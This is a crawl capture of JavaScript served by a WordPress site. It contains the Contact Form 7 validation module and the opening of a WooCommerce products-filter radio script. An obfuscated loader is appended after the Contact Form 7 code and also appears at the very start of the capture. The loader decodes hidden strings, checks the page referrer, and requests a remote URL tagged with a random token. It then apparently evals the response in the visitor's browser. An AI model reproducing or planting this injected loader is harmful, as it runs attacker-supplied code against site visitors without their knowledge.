XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6075
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4
body_size: 3381
content:
"use strict";
function woof_init_radios() {
    if (icheck_skin != 'none') {
        jQuery('.woof_radio_term').iCheck('destroy');

        let skin = jQuery('.woof_radio_term').parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery('.woof_radio_term').iCheck({
                radioClass: 'iradio_' + skin[0] + '-' + skin[1]
